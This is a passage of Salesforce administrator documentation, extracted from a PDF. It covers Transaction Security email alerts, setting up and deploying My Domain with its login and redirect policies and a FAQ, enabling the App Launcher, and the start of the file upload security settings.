You receive the notifications you've selected when an enabled policy is triggered. The notifications are formatted for easy recognition.

### Email Notifications

Email notifications are sent from Transaction Security with subject "Transaction Security Alert!" The body of the message contains the policy that was triggered and the event or events that occurred to trigger the policy. The times listed are when the policy was triggered in the recipient's locale and time zone. For example, a policy is triggered at 6:46 PM in the Eastern Standard Time zone. The administrator receiving the notification is in the Pacific Standard Time zone, so the times are shown as PST. Here's an example.

#### Example:

```
From: Transaction Security <noreply@salesforce.com>
To: Admin@company.com
Sent: Friday, November 12, 2014, 5:35 PM
Subject: Transaction Security Alert!
This is a transaction security policy alert.
Policy: An administrator created a new user.
Event(s) responsible for triggering this policy:
1. Created new user Lisa Johnson at 11/12/2014 5:35:09 PM PST
```
### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To create, edit, and manage transaction security policies:

**•** "Author Apex"

AND

"Customize Application"

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### In-App Notifications

In-app notifications are available only if you're a Salesforce1 user. The notification lists the policy that was triggered. Here's an example.



# <span id="page-780-0"></span>My Domain

## My Domain

Enhance access security and brand your organization's pages by enabling your custom domain.

Using My Domain, you can define a custom Salesforce domain name. A custom domain name helps you better manage login and authentication for your organization in several key ways.

- **•** Highlight your business identity with your unique domain URL.
- **•** Brand your login screen and customize right-frame content.
- **•** Block or redirect page requests that don't use the new domain name.
- Access increased support for single sign-on. My Domain is required to use some Salesforce Identity features, such as authentication providers and identity providers.
- **•** Set custom login policy and determine how users are authenticated.
- **•** Let users select an alternate identity provider from the login page.

You can define a custom domain name only one time. My Domain is also available for sandbox environments.

Note: My Domain is subject to additional [Terms of Use](http://www.salesforce.com/company/my_domain_terms.jsp).

Your domain name uses standard URL format, including:

- **•** The protocol: https://
- **•** The subdomain prefix: your brand or term
- **•** The domain: my.salesforce.com

For example, a company called Universal Containers wants to use the subdomain universalcontainers. The company's login URL would be https://universalcontainers.my.salesforce.com/. You can use up to 40 characters.

Salesforce is automatically enabled as an identity provider when a domain is created. After your domain is deployed, you can add or change identity providers and increase security for your organization by customizing your domain's login policy.

You must enable My Domain if you want to use Lightning components in Lightning component tabs, Lightning Pages, the Lightning App Builder, or standalone apps.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** Performance
- **•** Unlimited
- **•** Enterprise
- **•** Developer
- **•** Professional
- **•** Group



Important: After you deploy your new domain name, you can't reverse it.

#### SEE ALSO:

[Set Up a Domain Name](#page-781-0) [My Domain URL Changes](#page-785-0) [Test and Deploy Your New Domain Name](#page-785-1) [Guidelines and Best Practices for Implementing My Domain](#page-783-0) [Get System Performance and Maintenance Information Using My Domain](#page-788-0)

## <span id="page-781-0"></span>Set Up a Domain Name

Implementing your custom domain name is quick and easy.

- **1.** [Find a domain name that's available and sign up for it.](#page-782-0)
- **2.** [Customize the logo, background color, and right-frame content on your login page.](#page-787-0)
- **3.** [Add or change the identity providers available on your login page.](#page-788-1)
- **4.** [Test your domain name and deploy it to your entire organization.](#page-785-1)
- **5.** [Set the login policy for users accessing your pages.](#page-786-0)

#### SEE ALSO:

[My Domain](#page-780-0) [Define Your Domain Name](#page-782-0) [Test and Deploy Your New Domain Name](#page-785-1)

- [Set the My Domain Login Policy](#page-786-0)
- [Customize Your Login Page Branding](#page-787-0)
- [Add Identity Providers on a Login Page](#page-788-1)

#### **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Performance
- **•** Unlimited
- **•** Enterprise
- **•** Developer
- **•** Professional
- **•** Group

#### USER PERMISSIONS

To set up a domain name:

## <span id="page-782-0"></span>Define Your Domain Name

Sign up for your organization's custom domain name.

Start setting up your custom domain name by finding a domain name unique to your organization and signing up for it.

- **1.** From Setup, enter *My Domain* in the Quick Find box, then select **My Domain**.
- **2.** Enter the subdomain name you want to use within the sample URL. For example, a company called Universal Containers wants to use the subdomain universalcontainers. The company's login URL would be

https://universalcontainers.my.salesforce.com/. You can use up to 40 characters.

You can't use these reserved words for subdomains:

- **•** www
- **•** salesforce
- **•** heroku

And, you can't start the domain name with:

- **•** root
- **•** status
- **3.** Click **Check Availability**. If your name is already taken, choose a different one.
- **4.** Click **Terms and Conditions** to review your agreement, then select the checkbox.
- **5.** Click **Register Domain**.
- **6.** You receive an email when your domain name is ready for testing. (It can take from 30 seconds to 24 hours.)

Your domain isn't rolled out until you've tested and deployed it.

SEE ALSO:

[Set Up a Domain Name](#page-781-0) [Guidelines and Best Practices for Implementing My Domain](#page-783-0) [My Domain URL Changes](#page-785-0) [Test and Deploy Your New Domain Name](#page-785-1)

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Performance
- **•** Unlimited
- **•** Enterprise
- **•** Developer
- **•** Professional
- **•** Group

#### USER PERMISSIONS

To define a domain name:

## <span id="page-783-0"></span>Guidelines and Best Practices for Implementing My Domain

These tips help smooth the transition to a new domain name.

- **•** Test in a sandbox first, because you can't set login policies before deploying your domain. To test these customizations, custom UI features, Visualforce pages, and application URL changes, define and deploy a domain name in a sandbox environment.
- **•** Deploy your new domain when your organization receives minimal traffic, like during a weekend, so you can troubleshoot while traffic is low.
- **•** If you've customized your Salesforce UI with features such as custom buttons or Visualforce pages, make sure that you test custom elements thoroughly before deploying your domain name. Your customizations should not use instance-based URLs.
- **•** Make sure that you update any application URLS that were created before you enabled a domain name. For example, the Email Notification URL field in Chatter Answers continues to send notifications with the old URLs to internal users unless you update it.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Performance
- **•** Unlimited
- **•** Enterprise
- **•** Developer
- **•** Professional
- **•** Group

**•** If your domain is registered but has not yet been deployed, URLs will show My Domain URLs when you log in from the My Domain login page. However, links that originate from merge fields that are embedded in emails sent asynchronously, such as workflow emails, will still contain the old URLs. After your domain is deployed, those links will show the new My Domain URLs.

- **•** Help your users get started using your new domain name by providing links to pages they use frequently, such as your login page. Let your users know if the login policy will be changed and encourage them to update their bookmarks the first time they're redirected.
- Only use Prevent login from https://login.salesforce.com if you're concerned that users who are not aware of your custom domain might try to use it. Otherwise, leave the option available to your users as they get used to the new domain name.
- **•** Choose the Redirect Policy option Redirected with a warning to the same page within the domain to give users time to update their bookmarks with the new domain name.

You can use your domain's login policy settings to gradually phase in your domain name for your users. Redirecting users with a warning for a few days or weeks before requiring users to use the new domain name to access your pages gives them time to change their bookmarks.

- **•** Bookmarks do not work when the Redirect to the same page within the domain option is selected for partner portals. Manually change the existing bookmarks to point to the new domain URL by replacing the Salesforce instance name with your custom domain name. For example, replace *na1.salesforce.com* with *<mydomain>.my.salesforce.com* in the bookmark's URL.
- **•** If you block application page requests that don't use the new Salesforce domain name URLs, let your users know they need to either update old bookmarks or create new ones for the login page as well as any tabs or links within the application. Users will be required to use the new URLs immediately if you change your login redirect policy to Not Redirected.
- **•** If you are using My Domain, you can identify which users are logging in with the new login URL and when. From Setup, enter *Login History* in the Quick Find box, then select **Login History** and view the Username and Login URL columns.
- **•** Communicate the upcoming change to your users before deploying it.
- **•** On the login.salesforce.com page, users can click the **Log in to a custom domain** link to provide your custom domain name and log in. In this case, they need to know the domain name. However, you should give them a direct link to your custom domain's login page.





SEE ALSO:

[My Domain URL Changes](#page-785-0) [Test and Deploy Your New Domain Name](#page-785-1) [My Domain](#page-780-0)

## <span id="page-785-1"></span>Test and Deploy Your New Domain Name

After you set up your domain name, test it and then roll it out to your users.

Before deploying your domain to your users, you can log in to test your domain. Testing gives you the chance to explore your domain name and helps you verify addresses for important pages that your users will need to use after your domain rolls out.

Important: After you deploy your new domain name, you can't reverse it.

**1.** Test your domain login. From Setup, enter *My Domain* in the Quick Find box, then select **My Domain**, then click **Click here to login**. Or, click the URL in the email to log in to Salesforce using your new domain name.

You can customize your domain login page and add authentication services (like social sign-on) before you deploy the domain to your users. You can also test domains in sandbox environments. However, before deploying your domain, you can't set a login policy, such as preventing users from logging in at login.salesforce.com.

**2.** Test the new domain name by clicking tabs and links. All pages show your new domain name. If you've customized your Salesforce UI with features such as custom buttons or Visualforce pages, make sure that you test custom elements thoroughly before deploying your domain name. Your customizations should not use instance-based URLs.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Performance
- **•** Unlimited
- **•** Enterprise
- **•** Developer
- **•** Professional
- **•** Group

### USER PERMISSIONS

To set up a domain name:

- **•** "Customize Application"
- **3.** To roll out the new domain name to your organization, from Setup, enter *My Domain* in the Quick Find box, then select **My Domain** and then click **Deploy to Users**.

When you deploy your domain, it's activated immediately, and all users are redirected to pages with new domain addresses. You can now set login policies in the Domain Settings section that appears after you deploy your domain.

#### SEE ALSO:

<span id="page-785-0"></span>[Set Up a Domain Name](#page-781-0) [Guidelines and Best Practices for Implementing My Domain](#page-783-0) [Customize Your Login Page Branding](#page-787-0) [Add Identity Providers on a Login Page](#page-788-1) [Set the My Domain Login Policy](#page-786-0)

## My Domain URL Changes

When you set up a domain name for your organization, all of your application URLs, including those of Visualforce pages, will change. Make sure that you update any application URLS that were created before you enabled a domain name. For example, the Email Notification URL field in Chatter Answers continues to send notifications with the old URLs to internal users unless you update it. This table shows you the differences.



## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** Performance
- **•** Unlimited
- **•** Enterprise
- **•** Developer
- **•** Professional
- **•** Group



Note: If you implement My Domain in a sandbox environment, the URL format is https://<subdomain>--<sandboxname>.<instance>.my.salesforce.com. Since you can't have namespaces in a sandbox environment, the format of all Visualforce page URLs in a sandbox is https://<subdomain>--<sandboxname>.<instance>.my.salesforce.com/apex/<pagename>.

SEE ALSO:

#### [My Domain](#page-780-0)

<span id="page-786-0"></span>[Guidelines and Best Practices for Implementing My Domain](#page-783-0)

## Set the My Domain Login Policy

Secure your login by customizing the login policy for your domain.

Customize your login policy to add a layer of security for your organization. By default, users may log in from a generic Salesforce login page, bypassing the login page specific to your domain. Users are also allowed to make page requests without your domain name, such as when using old bookmarks.

- **1.** From Setup, enter *My Domain* in the Quick Find box, then select **My Domain**.
- **2.** Under My Domain Settings, click **Edit**.
- **3.** To turn off authentication for users who do not use your domain-specific login page, select the login policy. For example, this will prevent users from logging in at the generic https://<instance>.salesforce.com/ login page, and being redirected to your pages after login. This option enhances security by preventing login attempts by anyone who does not know your domain name.
- **4.** Choose a redirect policy.
	- **a.** Choose Redirect to the same page within the domain to allow users to continue using URLs that do not include your domain name. Choosing this option does not enhance security for your organization.

Note: Bookmarks do not work when the Redirect to the same page within the domain option is selected for partner portals. Manually change the existing bookmarks to point to the new domain URL by replacing the Salesforce instance name with your custom domain name. For example, replace

*na1.salesforce.com* with *<mydomain>.my.salesforce.com* in the bookmark's URL.

EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Performance
- **•** Unlimited
- **•** Enterprise
- **•** Developer
- **•** Professional
- **•** Group

### USER PERMISSIONS

To set login policy for a domain:

- **b.** Choose Redirected with a warning to the same page within the domain to warn users that they should be using your domain name. After reading the warning, users will be allowed to view the page. Selecting this option for a few days or weeks can help users transition to a new domain name, but does not enhance security for your organization.
- **c.** Choose Not redirected to require users to use your domain name when viewing your pages. This option provides the greatest level of security.
- **5.** Click **Save**.
- SEE ALSO:

[Set Up a Domain Name](#page-781-0) [Guidelines and Best Practices for Implementing My Domain](#page-783-0)

## <span id="page-787-0"></span>Customize Your Login Page Branding

Customize the look and feel of your login page by adding a background color, logo, and right-side iframe content. Customizing your login page helps users recognize your page by tying it to your company's branding.

### [Watch a Demo](http://salesforce.vidyard.com/watch/aPeTx-YYw2NJX-AOCoQydA) (1:58 minutes)

- **1.** From Setup, enter *My Domain* in the Quick Find box, then select **My Domain**.
- **2.** Under Authentication Configuration, click **Edit**.
- **3.** To customize your logo, upload an image.

Images can be .jpg, .gif, or .png files up to 100 KB. Maximum image size is 250px by 125px.

- **4.** To customize your login page background, click the **Fig.** or enter a valid hexadecimal color code.
- **5.** Enter the URL of the file to be included in the right-side iframe on the login page. The file must be at a URL that uses SSL encryption and the https:// prefix. Maximum content size is 478px by 397px.
- **6.** Optionally, select authentication services as identity providers on the login page, such as social sign-on providers like Google and Facebook. Users can then log in with accounts from those services. Configure authentication services as Auth. Providers in Setup.
- **7.** Click **Save**.

#### SEE ALSO:

[Set Up a Domain Name](#page-781-0) [Add Identity Providers on a Login Page](#page-788-1) [Set the My Domain Login Policy](#page-786-0) [About External Authentication Providers](#page-841-0)

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Performance
- **•** Unlimited
- **•** Enterprise
- **•** Developer
- **•** Professional
- **•** Group

### USER PERMISSIONS

To customize a login page:

## <span id="page-788-1"></span>Add Identity Providers on a Login Page

Allow users to authenticate using alternate identity provider options right from your login page.

If you've enabled single sign-on and configured SAML, or set up external authentication providers as Auth. Providers in Setup, you can provide links to these alternate identity providers on your domain's login page. Users are sent to the alternate identity provider's login screen to authenticate and then are redirected back to Salesforce.



Note: Available authentication services include all providers configured as SAML single sign-on identify providers or external authentication providers, except Janrain. Janrain can't be used for authentication from the login page.

- **1.** From Setup, enter *My Domain* in the Quick Find box, then select **My Domain**.
- **2.** Under Authentication Configuration, click **Edit**.
- **3.** Select one or more already configured authentication services as an identity provider.
- **4.** Click **Save**.

#### SEE ALSO:

[Set Up a Domain Name](#page-781-0) [Customize Your Login Page Branding](#page-787-0) [Set the My Domain Login Policy](#page-786-0) [About External Authentication Providers](#page-841-0)

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Performance
- **•** Unlimited
- **•** Enterprise
- **•** Developer
- **•** Professional
- **•** Group

#### USER PERMISSIONS

To add identity providers on a login page:

**•** "Customize Application"

## <span id="page-788-0"></span>Get System Performance and Maintenance Information Using My Domain

Salesforce customers get system performance and maintenance information from trust.salesforce.com.

Here's how to get that information using your new domain name.

- **1.** Go to [trust.salesforce.com](https://trust.salesforce.com) where you can check the System Status.
- **2.** To find the instance for your domain, click **What instance am I using?**
- **3.** In the System Status table, look for the entry for your instance.

SEE ALSO:

[My Domain](#page-780-0)

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Performance
- **•** Unlimited
- **•** Enterprise
- **•** Developer
- **•** Professional
- **•** Group

#### USER PERMISSIONS

To set up a domain name:

## My Domain FAQ

IN THIS SECTION: [What is My Domain?](#page-789-0) [Which Salesforce Editions is My Domain available in?](#page-789-1) [What are My Domain's advantages?](#page-789-2) [Does My Domain work differently in different Salesforce Editions?](#page-790-0) [Does My Domain work in sandboxes?](#page-790-1) [What are the differences between the Redirect Policy options?](#page-790-2) [How does My Domain work with single sign-on?](#page-790-3) [Is My Domain available for the API?](#page-790-4) [Is the subdomain for My Domain related to the subdomain for Sites?](#page-790-5) [Is there a limit on how long our subdomain can be?](#page-791-0) [After we set up My Domain, will we still be able to log in from https://login.salesforce.com?](#page-791-1) [Will we still be able to log in from a URL that includes a Salesforce instance, like https://na1.salesforce.com?](#page-791-2) [Can we still use our old Salesforce bookmarks?](#page-791-3) [Will our Visualforce and content \(files\) page URLs change?](#page-791-4) [Can I rename or remove my custom domain name?](#page-791-5)

### <span id="page-789-0"></span>What is My Domain?

Using My Domain, administrators can define a custom Salesforce domain name for their organization. The custom domain name appears in all organization URLs and replaces the instance name (such as na1). URLs for organizations using My Domain use the format https://<mydomain>.my.salesforce.com (such as https://mydomain.my.salesforce.com).

<span id="page-789-1"></span>My Domain is not used as a custom domain for sites, communities, or portals. The domains are defined separately.

### <span id="page-789-2"></span>Which Salesforce Editions is My Domain available in?

Performance, Unlimited, Enterprise, Developer, Professional, and Group editions.

### What are My Domain's advantages?

My Domain allows customers to:

- **•** Customize the login page with their own branding.
- **•** Use Identity features for single sign-on. My Domain is required for:
	- **–** Single sign-on into a Salesforce organization
	- **–** Using a Salesforce organization as an identity provider for single sign-on into third-party applications or other Salesforce organizations
- Preserve deep links (such as https://<mydomain>.my.salesforce.com/001/o) through any future organization splits and migrations.

Available in: both Salesforce Classic and Lightning Experience

Available in: **Performance**, **Unlimited**, **Enterprise**, **Developer**, and **Database.com** Editions. Some topics don't apply to **Database.com**.

## <span id="page-790-0"></span>Does My Domain work differently in different Salesforce Editions?

The only difference is that Developer Edition URLs are appended with "-developer-edition".

### <span id="page-790-1"></span>Does My Domain work in sandboxes?

Sandboxes and production organizations are different environments, and maintain separate domain name registries. So, you can use the same My Domain name in sandbox. In fact, during a sandbox refresh, the My Domain name of the production organization is copied into sandbox.

For example, if the production organization name is  $a$ cme.my.saleforce.com, the sandbox name is acme--<sandboxName>.csN.my.salesforce.com.

<span id="page-790-2"></span>You should test your custom domain in a sandbox before deploying it to find any hard-coded references to URLs in Visualforce pages, email templates, or other content.

### What are the differences between the Redirect Policy options?

After you deploy your domain, you can select a redirect option for users trying to access a page in your organization without using the custom domain name.

To see the assigned policy, from Setup, enter *My Domain* in the Quick Find box, then select **My Domain**.

If Redirected to the same page within the domain is selected, users are immediately sent to the new URL, without any notification.

If Redirected with a warning to the same page within the domain is selected, users briefly see a standard warning message before being redirected to the new URL. The warning gives users a chance to change their bookmarks and start getting used to using the new domain name. The message can't be customized.

<span id="page-790-3"></span>If Not redirected is selected, the user sees the page is missing. This is recommended as the most secure option, but it is a best practice to use Redirected with a warning to the same page within the domain for a short period of time after your custom domain is deployed so users get used to the new URLs.

### How does My Domain work with single sign-on?

My Domain is required for single sign-on implementation. For inbound single sign-on requests, the custom domain enables deep linking directly to pages in the organization. No changes are required for the identity provider. The Salesforce SAML endpoint (login.salesforce.com) continues to work for SAML and OAUTH requests, even if your organization deploys My Domain and has Prevent login from https://login.salesforce.com for users selected in the My Domain Settings.

<span id="page-790-4"></span>Note: If you're using external Chatter groups along with single sign-on for employees, then users outside of your company are redirected to a SAML identity provider they can't access. For your implementation to work, migrate external Chatter groups to communities, or in the My Domain settings do not select Prevent login from https://login.salesforce.com. This allows users to continue to login through login.salesforce.com.

### <span id="page-790-5"></span>Is My Domain available for the API?

Yes, you can use the Salesforce APIs with your My Domain.

### Is the subdomain for My Domain related to the subdomain for Sites?

No. The subdomains you use for Sites and My Domain can be the same or different.

## <span id="page-791-0"></span>Is there a limit on how long our subdomain can be?

Yes. You can use up to 40 characters. The protocol (https://) and the domain (my.salesforce.com) are not included in the limit.

### <span id="page-791-1"></span>After we set up My Domain, will we still be able to log in from **https://login.salesforce.com**?

<span id="page-791-2"></span>Yes, unless your system administrator prevents it. If so, you'll need to log in using your new My Domain URL.

## Will we still be able to log in from a URL that includes a Salesforce instance, like **https://na1.salesforce.com**?

<span id="page-791-3"></span>Yes, unless your system administrator prevents it. If so, you'll need to log in using your new My Domain URL.

### Can we still use our old Salesforce bookmarks?

<span id="page-791-4"></span>Yes, if your system administrator allows it. If so, you'll be redirected to the Salesforce page using its new My Domain URL. If your system administrator prevents using old bookmarks, or you see a warning, you should update your bookmarks using the new domain name.

## Will our Visualforce and content (files) page URLs change?

<span id="page-791-5"></span>URLs for your Visualforce pages contain your new domain name, such as https://<mydomain>--c.<instance>.visual.force.com. URLs for your content (files) also contain your new domain name, such as https://<mydomain>--c.<instance>.content.force.com.

## Can I rename or remove my custom domain name?

You can't change your custom domain name, or reverse its deployment, once deployed. If you have a special need to change it, contact Salesforce Customer Support.

# App Launcher

## Enable the App Launcher

The App Launcher presents users with logos that link to their on-premise applications, connected apps, and Salesforce apps, all from a unified user interface. Administrators can set the default app order for their organizations.

All Lightning Experience users get the App Launcher.

Salesforce Classic, users need the "Use Identity Features" permission, and the App Launcher option in their profile set to **Visible**. Users see only the apps they are authorized to see.

In Salesforce Classic, administrators using the System Administrator profile automatically have access to the App Launcher. Administrators using profiles cloned from the System Administrator profile do not.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
#### IN THIS SECTION:

[Enable the App Launcher with a Profile in Salesforce Classic](#page-792-0) Create a profile and assign it to users, so they can access the App Launcher. [Enable the App Launcher with a Permission Set in Salesforce Classic](#page-793-0) Create a permission set and assign it to users, so they can access the App Launcher.

#### SEE ALSO:

[Open a Different App](#page-29-0) [Reorder Apps](#page-4702-0) [Connected Apps Overview](#page-4874-0) [Salesforce Identity Implementation Guide](https://na1.salesforce.com/help/pdfs/en/salesforce_identity_implementation_guide.pdf)

# <span id="page-792-0"></span>Enable the App Launcher with a Profile in Salesforce Classic

Create a profile and assign it to users, so they can access the App Launcher.

Note: These steps work in Salesforce Classic. If you see a row of tabs across the top of your screen, you're in Salesforce Classic. If you see a navigation bar on the left, you're in Lightning Experience.

In Salesforce Classic, administrators using the System Administrator profile automatically have access to the App Launcher. Administrators using profiles cloned from the System Administrator profile do not.

- **1.** From Setup, enter *Profiles* in the Quick Find box, then select **Profiles**.
- **2.** Click **New Profile**.
- **3.** Select an Existing Profile as a basis for the new profile. For example, select **Standard User**.
- **4.** Enter the name of the new profile. For example, *Standard User Identity*.
- **5.** Click **Save**.
- **6.** In the detail page for the new profile, click **Edit**.
- **7.** In Custom App Settings, set the App Launcher to **Visible**, if it isn't already. Under Tab Settings, verify that the App Launcher tab is set to Default On.
- **8.** Under Administrative Permissions, select **Use Identity Features**.
- **9.** Click **Save**.
- **10.** From Setup, enter *Users* in the Quick Find box, then select **Users**.
- **11.** Click **Edit** next to each user you want to access the App Launcher.
- **12.** In the user's Profile field, select the new profile that has "Use Identity Features" enabled. For example, you might use the *Standard User Identity* profile.
- **13.** Click **Save**.

When you log in as the selected user, the App Launcher appears in the drop-down app menu.

### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer



<span id="page-793-0"></span>

# Enable the App Launcher with a Permission Set in Salesforce Classic

Create a permission set and assign it to users, so they can access the App Launcher.

- Note: These steps work in Salesforce Classic. If you see a row of tabs across the top of your  $\boldsymbol{\beta}$ screen, you're in Salesforce Classic. If you see a navigation bar on the left, you're in Lightning Experience.
- **1.** From Setup, enter *Permission Sets* in the Quick Find box, then select **Permission Sets**.
- **2.** Click **New**.
- **3.** Enter a Label for the new permission set.

For example, *Identity Features*.

- **4.** Optionally, restrict the use of this permission set to a specific User License.
- **5.** Click **Save**.
- **6.** Click **System Permissions**.
- **7.** Click **Edit**.
- **8.** Select **Use Identity Features**.
- **9.** Click **Save**.
- **10.** From Setup, enter *Users* in the Quick Find box, then select **Users**.
- **11.** Click the name of an existing user to whom you want to give access to the App Launcher.
- **12.** In the **Permission Set Assignments** related list, click **Edit Assignments**.
- **13.** Add the new permission set you created for identity features to Enabled Permission Sets.
- **14.** Click **Save**.

#### EDITIONS

#### Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

When you log in as the selected user, the App Launcher appears in the drop-down app menu.



Note: Still not seeing the App Launcher? In the profile associated with the user, select **Visible** for the App Launcher setting.

#### SEE ALSO:

[Enable the App Launcher](#page-791-0)

# Configure File Upload and Download Security Settings

For security reasons, your organization may want to configure the way some file types are handled during upload and download.

To manage file upload and download settings:

- **1.** From Setup, enter *File Upload and Download Security* in the Quick Find box, then select **File Upload and Download Security**.
- **2.** Click **Edit**.
- **3.** To prevent users from uploading files that may pose a security risk, select Don't allow HTML uploads as attachments or document records.

This setting blocks upload of these MIME file types: . html, .htt, .mht, .svg, .swf, .thtml, and .xhtml.

Warning: Keep the following in mind when selecting this option:

- **•** If your organization uses the partner portal to give your partner users access to Salesforce, we don't recommend enabling this setting. Enabling this setting prevents your organization from customizing the appearance of your partner portal.
